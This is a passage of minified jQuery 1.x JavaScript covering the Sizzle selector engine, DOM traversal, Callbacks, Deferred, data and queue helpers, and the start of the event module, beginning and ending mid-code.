r!==r||n?t:r<0?String.fromCharCode(r+65536):String.fromCharCode(r>>10|55296,1023&r|56320)},be=function(){D()};try{G.apply(V=Q.call(R.childNodes),R.childNodes),V[R.childNodes.length].nodeType}catch(e){G={apply:V.length?function(e,t){J.apply(e,Q.call(t))}:function(e,t){for(var n=e.length,r=0;e[n++]=t[r++];);e.length=n-1}}}x=t.support={},T=t.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return!!t&&"HTML"!==t.nodeName},D=t.setDocument=function(e){var t,n,r=e?e.ownerDocument||e:R;return r!==j&&9===r.nodeType&&r.documentElement?(j=r,L=j.documentElement,H=!T(j),(n=j.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",be,!1):n.attachEvent&&n.attachEvent("onunload",be)),x.attributes=i(function(e){return e.className="i",!e.getAttribute("className")}),x.getElementsByTagName=i(function(e){return e.appendChild(j.createComment("")),!e.getElementsByTagName("*").length}),x.getElementsByClassName=he.test(j.getElementsByClassName),x.getById=i(function(e){return L.appendChild(e).id=F,!j.getElementsByName||!j.getElementsByName(F).length}),x.getById?(b.find.ID=function(e,t){if(void 0!==t.getElementById&&H){var n=t.getElementById(e);return n?[n]:[]}},b.filter.ID=function(e){var t=e.replace(ye,xe);return function(e){return e.getAttribute("id")===t}}):(delete b.find.ID,b.filter.ID=function(e){var t=e.replace(ye,xe);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}}),b.find.TAG=x.getElementsByTagName?function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):x.qsa?t.querySelectorAll(e):void 0}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i++];)1===n.nodeType&&r.push(n);return r}return o},b.find.CLASS=x.getElementsByClassName&&function(e,t){if(void 0!==t.getElementsByClassName&&H)return t.getElementsByClassName(e)},_=[],q=[],(x.qsa=he.test(j.querySelectorAll))&&(i(function(e){L.appendChild(e).innerHTML="<a id='"+F+"'></a><select id='"+F+"-\r\\' msallowcapture=''><option selected=''></option></select>",e.querySelectorAll("[msallowcapture^='']").length&&q.push("[*^$]="+ee+"*(?:''|\"\")"),e.querySelectorAll("[selected]").length||q.push("\\["+ee+"*(?:value|"+Z+")"),e.querySelectorAll("[id~="+F+"-]").length||q.push("~="),e.querySelectorAll(":checked").length||q.push(":checked"),e.querySelectorAll("a#"+F+"+*").length||q.push(".#.+[+~]")}),i(function(e){var t=j.createElement("input");t.setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),e.querySelectorAll("[name=d]").length&&q.push("name"+ee+"*[*^$|!~]?="),e.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),q.push(",.*:")})),(x.matchesSelector=he.test(O=L.matches||L.webkitMatchesSelector||L.mozMatchesSelector||L.oMatchesSelector||L.msMatchesSelector))&&i(function(e){x.disconnectedMatch=O.call(e,"div"),O.call(e,"[s!='']:x"),_.push("!=",re)}),q=q.length&&new RegExp(q.join("|")),_=_.length&&new RegExp(_.join("|")),t=he.test(L.compareDocumentPosition),M=t||he.test(L.contains)?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},z=t?function(e,t){if(e===t)return A=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(n=(e.ownerDocument||e)===(t.ownerDocument||t)?e.compareDocumentPosition(t):1,1&n||!x.sortDetached&&t.compareDocumentPosition(e)===n?e===j||e.ownerDocument===R&&M(R,e)?-1:t===j||t.ownerDocument===R&&M(R,t)?1:S?K(S,e)-K(S,t):0:4&n?-1:1)}:function(e,t){if(e===t)return A=!0,0;var n,r=0,i=e.parentNode,o=t.parentNode,s=[e],u=[t];if(!i||!o)return e===j?-1:t===j?1:i?-1:o?1:S?K(S,e)-K(S,t):0;if(i===o)return a(e,t);for(n=e;n=n.parentNode;)s.unshift(n);for(n=t;n=n.parentNode;)u.unshift(n);for(;s[r]===u[r];)r++;return r?a(s[r],u[r]):s[r]===R?-1:u[r]===R?1:0},j):j},t.matches=function(e,n){return t(e,null,null,n)},t.matchesSelector=function(e,n){if((e.ownerDocument||e)!==j&&D(e),n=n.replace(ue,"='$1']"),x.matchesSelector&&H&&!$[n+" "]&&(!_||!_.test(n))&&(!q||!q.test(n)))try{var r=O.call(e,n);if(r||x.disconnectedMatch||e.document&&11!==e.document.nodeType)return r}catch(e){}return t(n,j,null,[e]).length>0},t.contains=function(e,t){return(e.ownerDocument||e)!==j&&D(e),M(e,t)},t.attr=function(e,t){(e.ownerDocument||e)!==j&&D(e);var n=b.attrHandle[t.toLowerCase()],r=n&&U.call(b.attrHandle,t.toLowerCase())?n(e,t,!H):void 0;return void 0!==r?r:x.attributes||!H?e.getAttribute(t):(r=e.getAttributeNode(t))&&r.specified?r.value:null},t.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},t.uniqueSort=function(e){var t,n=[],r=0,i=0;if(A=!x.detectDuplicates,S=!x.sortStable&&e.slice(0),e.sort(z),A){for(;t=e[i++];)t===e[i]&&(r=n.push(i));for(;r--;)e.splice(n[r],1)}return S=null,e},w=t.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=w(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r++];)n+=w(t);return n},b=t.selectors={cacheLength:50,createPseudo:r,match:fe,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(ye,xe),e[3]=(e[3]||e[4]||e[5]||"").replace(ye,xe),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||t.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&t.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return fe.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&le.test(n)&&(t=C(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(ye,xe).toLowerCase();return"*"===e?function(){return!0}:function(e){return e.nodeName&&e.nodeName.toLowerCase()===t}},CLASS:function(e){var t=W[e+" "];return t||(t=new RegExp("(^|"+ee+")"+e+"("+ee+"|$)"))&&W(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,n,r){return function(i){var o=t.attr(i,e);return null==o?"!="===n:!n||(o+="","="===n?o===r:"!="===n?o!==r:"^="===n?r&&0===o.indexOf(r):"*="===n?r&&o.indexOf(r)>-1:"$="===n?r&&o.slice(-r.length)===r:"~="===n?(" "+o.replace(ie," ")+" ").indexOf(r)>-1:"|="===n&&(o===r||o.slice(0,r.length+1)===r+"-"))}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,d,p,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,v=s&&t.nodeName.toLowerCase(),y=!u&&!s,x=!1;if(m){if(o){for(;g;){for(d=t;d=d[g];)if(s?d.nodeName.toLowerCase()===v:1===d.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&y){for(d=m,f=d[F]||(d[F]={}),c=f[d.uniqueID]||(f[d.uniqueID]={}),l=c[e]||[],p=l[0]===P&&l[1],x=p&&l[2],d=p&&m.childNodes[p];d=++p&&d&&d[g]||(x=p=0)||h.pop();)if(1===d.nodeType&&++x&&d===t){c[e]=[P,p,x];break}}else if(y&&(d=t,f=d[F]||(d[F]={}),c=f[d.uniqueID]||(f[d.uniqueID]={}),l=c[e]||[],p=l[0]===P&&l[1],x=p),!1===x)for(;(d=++p&&d&&d[g]||(x=p=0)||h.pop())&&((s?d.nodeName.toLowerCase()!==v:1!==d.nodeType)||!++x||(y&&(f=d[F]||(d[F]={}),c=f[d.uniqueID]||(f[d.uniqueID]={}),c[e]=[P,x]),d!==t)););return(x-=i)===r||x%r==0&&x/r>=0}}},PSEUDO:function(e,n){var i,o=b.pseudos[e]||b.setFilters[e.toLowerCase()]||t.error("unsupported pseudo: "+e);return o[F]?o(n):o.length>1?(i=[e,e,"",n],b.setFilters.hasOwnProperty(e.toLowerCase())?r(function(e,t){for(var r,i=o(e,n),a=i.length;a--;)r=K(e,i[a]),e[r]=!(t[r]=i[a])}):function(e){return o(e,0,i)}):o}},pseudos:{not:r(function(e){var t=[],n=[],i=E(e.replace(oe,"$1"));return i[F]?r(function(e,t,n,r){for(var o,a=i(e,null,r,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,r,o){return t[0]=e,i(t,null,o,n),t[0]=null,!n.pop()}}),has:r(function(e){return function(n){return t(e,n).length>0}}),contains:r(function(e){return e=e.replace(ye,xe),function(t){return(t.textContent||t.innerText||w(t)).indexOf(e)>-1}}),lang:r(function(e){return ce.test(e||"")||t.error("unsupported lang: "+e),e=e.replace(ye,xe).toLowerCase(),function(t){var n;do{if(n=H?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===L},focus:function(e){return e===j.activeElement&&(!j.hasFocus||j.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return!1===e.disabled},disabled:function(e){return!0===e.disabled},checked:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&!!e.checked||"option"===t&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!b.pseudos.empty(e)},header:function(e){return pe.test(e.nodeName)},input:function(e){return de.test(e.nodeName)},button:function(e){var t=e.nodeName.toLowerCase();return"input"===t&&"button"===e.type||"button"===t},text:function(e){var t;return"input"===e.nodeName.toLowerCase()&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:s(function(){return[0]}),last:s(function(e,t){return[t-1]}),eq:s(function(e,t,n){return[n<0?n+t:n]}),even:s(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:s(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:s(function(e,t,n){for(var r=n<0?n+t:n;--r>=0;)e.push(r);return e}),gt:s(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},b.pseudos.nth=b.pseudos.eq;for(y in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})b.pseudos[y]=function(e){return function(t){return"input"===t.nodeName.toLowerCase()&&t.type===e}}(y);for(y in{submit:!0,reset:!0})b.pseudos[y]=function(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}(y);return l.prototype=b.filters=b.pseudos,b.setFilters=new l,C=t.tokenize=function(e,n){var r,i,o,a,s,u,l,c=I[e+" "];if(c)return n?0:c.slice(0);for(s=e,u=[],l=b.preFilter;s;){r&&!(i=ae.exec(s))||(i&&(s=s.slice(i[0].length)||s),u.push(o=[])),r=!1,(i=se.exec(s))&&(r=i.shift(),o.push({value:r,type:i[0].replace(oe," ")}),s=s.slice(r.length));for(a in b.filter)!(i=fe[a].exec(s))||l[a]&&!(i=l[a](i))||(r=i.shift(),o.push({value:r,type:a,matches:i}),s=s.slice(r.length));if(!r)break}return n?s.length:s?t.error(e):I(e,u).slice(0)},E=t.compile=function(e,t){var n,r=[],i=[],o=$[e+" "];if(!o){for(t||(t=C(e)),n=t.length;n--;)o=m(t[n]),o[F]?r.push(o):i.push(o);o=$(e,v(i,r)),o.selector=e}return o},N=t.select=function(e,t,n,r){var i,o,a,s,l,f="function"==typeof e&&e,d=!r&&C(e=f.selector||e);if(n=n||[],1===d.length){if(o=d[0]=d[0].slice(0),o.length>2&&"ID"===(a=o[0]).type&&x.getById&&9===t.nodeType&&H&&b.relative[o[1].type]){if(!(t=(b.find.ID(a.matches[0].replace(ye,xe),t)||[])[0]))return n;f&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(i=fe.needsContext.test(e)?0:o.length;i--&&(a=o[i],!b.relative[s=a.type]);)if((l=b.find[s])&&(r=l(a.matches[0].replace(ye,xe),me.test(o[0].type)&&u(t.parentNode)||t))){if(o.splice(i,1),!(e=r.length&&c(o)))return G.apply(n,r),n;break}}return(f||E(e,d))(r,t,!H,n,!t||me.test(e)&&u(t.parentNode)||t),n},x.sortStable=F.split("").sort(z).join("")===F,x.detectDuplicates=!!A,D(),x.sortDetached=i(function(e){return 1&e.compareDocumentPosition(j.createElement("div"))}),i(function(e){return e.innerHTML="<a href='#'></a>","#"===e.firstChild.getAttribute("href")})||o("type|href|height|width",function(e,t,n){if(!n)return e.getAttribute(t,"type"===t.toLowerCase()?1:2)}),x.attributes&&i(function(e){return e.innerHTML="<input/>",e.firstChild.setAttribute("value",""),""===e.firstChild.getAttribute("value")})||o("value",function(e,t,n){if(!n&&"input"===e.nodeName.toLowerCase())return e.defaultValue}),i(function(e){return null==e.getAttribute("disabled")})||o(Z,function(e,t,n){var r;if(!n)return!0===e[t]?t.toLowerCase():(r=e.getAttributeNode(t))&&r.specified?r.value:null}),t}(n);me.find=we,me.expr=we.selectors,me.expr[":"]=me.expr.pseudos,me.uniqueSort=me.unique=we.uniqueSort,me.text=we.getText,me.isXMLDoc=we.isXML,me.contains=we.contains;var Te=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&me(e).is(n))break;r.push(e)}return r},Ce=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},Ee=me.expr.match.needsContext,Ne=/^<([\w-]+)\s*\/?>(?:<\/\1>|)$/,ke=/^.[^:#\[\.,]*$/;me.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?me.find.matchesSelector(r,e)?[r]:[]:me.find.matches(e,me.grep(t,function(e){return 1===e.nodeType}))},me.fn.extend({find:function(e){var t,n=[],r=this,i=r.length;if("string"!=typeof e)return this.pushStack(me(e).filter(function(){for(t=0;t<i;t++)if(me.contains(r[t],this))return!0}));for(t=0;t<i;t++)me.find(e,r[t],n);return n=this.pushStack(i>1?me.unique(n):n),n.selector=this.selector?this.selector+" "+e:e,n},filter:function(e){return this.pushStack(s(this,e||[],!1))},not:function(e){return this.pushStack(s(this,e||[],!0))},is:function(e){return!!s(this,"string"==typeof e&&Ee.test(e)?me(e):e||[],!1).length}});var Se,Ae=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]*))$/;(me.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||Se,"string"==typeof e){if(!(r="<"===e.charAt(0)&&">"===e.charAt(e.length-1)&&e.length>=3?[null,e,null]:Ae.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof me?t[0]:t,me.merge(this,me.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:se,!0)),Ne.test(r[1])&&me.isPlainObject(t))for(r in t)me.isFunction(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}if((i=se.getElementById(r[2]))&&i.parentNode){if(i.id!==r[2])return Se.find(e);this.length=1,this[0]=i}return this.context=se,this.selector=e,this}return e.nodeType?(this.context=this[0]=e,this.length=1,this):me.isFunction(e)?void 0!==n.ready?n.ready(e):e(me):(void 0!==e.selector&&(this.selector=e.selector,this.context=e.context),me.makeArray(e,this))}).prototype=me.fn,Se=me(se);var De=/^(?:parents|prev(?:Until|All))/,je={children:!0,contents:!0,next:!0,prev:!0};me.fn.extend({has:function(e){var t,n=me(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(me.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=Ee.test(e)||"string"!=typeof e?me(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&me.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?me.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?me.inArray(this[0],me(e)):me.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(me.uniqueSort(me.merge(this.get(),me(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),me.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return Te(e,"parentNode")},parentsUntil:function(e,t,n){return Te(e,"parentNode",n)},next:function(e){return u(e,"nextSibling")},prev:function(e){return u(e,"previousSibling")},nextAll:function(e){return Te(e,"nextSibling")},prevAll:function(e){return Te(e,"previousSibling")},nextUntil:function(e,t,n){return Te(e,"nextSibling",n)},prevUntil:function(e,t,n){return Te(e,"previousSibling",n)},siblings:function(e){return Ce((e.parentNode||{}).firstChild,e)},children:function(e){return Ce(e.firstChild)},contents:function(e){return me.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:me.merge([],e.childNodes)}},function(e,t){me.fn[e]=function(n,r){var i=me.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=me.filter(r,i)),this.length>1&&(je[e]||(i=me.uniqueSort(i)),De.test(e)&&(i=i.reverse())),this.pushStack(i)}});var Le=/\S+/g;me.Callbacks=function(e){e="string"==typeof e?l(e):me.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=e.once,r=t=!0;a.length;s=-1)for(n=a.shift();++s<o.length;)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1);e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},c={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){me.each(n,function(n,r){me.isFunction(r)?e.unique&&c.has(r)||o.push(r):r&&r.length&&"string"!==me.type(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return me.each(arguments,function(e,t){for(var n;(n=me.inArray(t,o,n))>-1;)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?me.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=!0,n||c.disable(),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=n||[],n=[e,n.slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},me.extend({Deferred:function(e){var t=[["resolve","done",me.Callbacks("once memory"),"resolved"],["reject","fail",me.Callbacks("once memory"),"rejected"],["notify","progress",me.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return me.Deferred(function(n){me.each(t,function(t,o){var a=me.isFunction(e[t])&&e[t];i[o[1]](function(){var e=a&&a.apply(this,arguments);e&&me.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this===r?n.promise():this,a?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?me.extend(e,r):r}},i={};return r.pipe=r.then,me.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,i=0,o=ue.call(arguments),a=o.length,s=1!==a||e&&me.isFunction(e.promise)?a:0,u=1===s?e:me.Deferred(),l=function(e,n,r){return function(i){n[e]=this,r[e]=arguments.length>1?ue.call(arguments):i,r===t?u.notifyWith(n,r):--s||u.resolveWith(n,r)}};if(a>1)for(t=new Array(a),n=new Array(a),r=new Array(a);i<a;i++)o[i]&&me.isFunction(o[i].promise)?o[i].promise().progress(l(i,n,t)).done(l(i,r,o)).fail(u.reject):--s;return s||u.resolveWith(r,o),u.promise()}});var He;me.fn.ready=function(e){return me.ready.promise().done(e),this},me.extend({isReady:!1,readyWait:1,holdReady:function(e){e?me.readyWait++:me.ready(!0)},ready:function(e){(!0===e?--me.readyWait:me.isReady)||(me.isReady=!0,!0!==e&&--me.readyWait>0||(He.resolveWith(se,[me]),me.fn.triggerHandler&&(me(se).triggerHandler("ready"),me(se).off("ready"))))}}),me.ready.promise=function(e){if(!He)if(He=me.Deferred(),"complete"===se.readyState||"loading"!==se.readyState&&!se.documentElement.doScroll)n.setTimeout(me.ready);else if(se.addEventListener)se.addEventListener("DOMContentLoaded",f),n.addEventListener("load",f);else{se.attachEvent("onreadystatechange",f),n.attachEvent("onload",f);var t=!1;try{t=null==n.frameElement&&se.documentElement}catch(e){}t&&t.doScroll&&function e(){if(!me.isReady){try{t.doScroll("left")}catch(t){return n.setTimeout(e,50)}c(),me.ready()}}()}return He.promise(e)},me.ready.promise();var qe;for(qe in me(ge))break;ge.ownFirst="0"===qe,ge.inlineBlockNeedsLayout=!1,me(function(){var e,t,n,r;(n=se.getElementsByTagName("body")[0])&&n.style&&(t=se.createElement("div"),r=se.createElement("div"),r.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),void 0!==t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",ge.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(r))}),function(){var e=se.createElement("div");ge.deleteExpando=!0;try{delete e.test}catch(e){ge.deleteExpando=!1}e=null}();var _e=function(e){var t=me.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)},Oe=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Me=/([A-Z])/g;me.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?me.cache[e[me.expando]]:e[me.expando])&&!p(e)},data:function(e,t,n){return h(e,t,n)},removeData:function(e,t){return g(e,t)},_data:function(e,t,n){return h(e,t,n,!0)},_removeData:function(e,t){return g(e,t,!0)}}),me.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=me.data(o),1===o.nodeType&&!me._data(o,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&(r=a[n].name,0===r.indexOf("data-")&&(r=me.camelCase(r.slice(5)),d(o,r,i[r])));me._data(o,"parsedAttrs",!0)}return i}return"object"==typeof e?this.each(function(){me.data(this,e)}):arguments.length>1?this.each(function(){me.data(this,e,t)}):o?d(o,e,me.data(o,e)):void 0},removeData:function(e){return this.each(function(){me.removeData(this,e)})}}),me.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=me._data(e,t),n&&(!r||me.isArray(n)?r=me._data(e,t,me.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=me.queue(e,t),r=n.length,i=n.shift(),o=me._queueHooks(e,t),a=function(){me.dequeue(e,t)};"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,a,o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return me._data(e,n)||me._data(e,n,{empty:me.Callbacks("once memory").add(function(){me._removeData(e,t+"queue"),me._removeData(e,n)})})}}),me.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?me.queue(this[0],e):void 0===t?this:this.each(function(){var n=me.queue(this,e,t);me._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&me.dequeue(this,e)})},dequeue:function(e){return this.each(function(){me.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=me.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=me._data(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}}),function(){var e;ge.shrinkWrapBlocks=function(){if(null!=e)return e;e=!1;var t,n,r;return(n=se.getElementsByTagName("body")[0])&&n.style?(t=se.createElement("div"),r=se.createElement("div"),r.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(r).appendChild(t),void 0!==t.style.zoom&&(t.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",t.appendChild(se.createElement("div")).style.width="5px",e=3!==t.offsetWidth),n.removeChild(r),e):void 0}}();var Fe=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Re=new RegExp("^(?:([+-])=|)("+Fe+")([a-z%]*)$","i"),Pe=["Top","Right","Bottom","Left"],Be=function(e,t){return e=t||e,"none"===me.css(e,"display")||!me.contains(e.ownerDocument,e)},We=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===me.type(n)){i=!0;for(s in n)We(e,t,s,n[s],!0,o,a)}else if(void 0!==r&&(i=!0,me.isFunction(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(me(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},Ie=/^(?:checkbox|radio)$/i,$e=/<([\w:-]+)/,ze=/^$|\/(?:java|ecma)script/i,Xe=/^\s+/,Ue="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";!function(){var e=se.createElement("div"),t=se.createDocumentFragment(),n=se.createElement("input");e.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",ge.leadingWhitespace=3===e.firstChild.nodeType,ge.tbody=!e.getElementsByTagName("tbody").length,ge.htmlSerialize=!!e.getElementsByTagName("link").length,ge.html5Clone="<:nav></:nav>"!==se.createElement("nav").cloneNode(!0).outerHTML,n.type="checkbox",n.checked=!0,t.appendChild(n),ge.appendChecked=n.checked,e.innerHTML="<textarea>x</textarea>",ge.noCloneChecked=!!e.cloneNode(!0).lastChild.defaultValue,t.appendChild(e),n=se.createElement("input"),n.setAttribute("type","radio"),n.setAttribute("checked","checked"),n.setAttribute("name","t"),e.appendChild(n),ge.checkClone=e.cloneNode(!0).cloneNode(!0).lastChild.checked,ge.noCloneEvent=!!e.addEventListener,e[me.expando]=1,ge.attributes=!e.getAttribute(me.expando)}();var Ve={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ge.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};Ve.optgroup=Ve.option,Ve.tbody=Ve.tfoot=Ve.colgroup=Ve.caption=Ve.thead,Ve.th=Ve.td;var Ye=/<|&#?\w+;/,Je=/<tbody/i;!function(){var e,t,r=se.createElement("div");for(e in{submit:!0,change:!0,focusin:!0})t="on"+e,(ge[e]=t in n)||(r.setAttribute(t,"t"),ge[e]=!1===r.attributes[t].expando);r=null}();var Ge=/^(?:input|select|textarea)$/i,Qe=/^key/,Ke=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Ze=/^(?:focusinfocus|focusoutblur)$/,et=/^([^.]*)(?:\.(.+)|)/;me.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,d,p,h,g,m=me._data(e);if(m){for(n.handler&&(u=n,n=u.handler,i=u.selector),n.guid||(n.guid=me.guid++),(a=m.events)||(a=m.events={}),(c=m.handle)||(c=m.handle=function(e){return void 0===me||e&&me.event.triggered===e.type?void 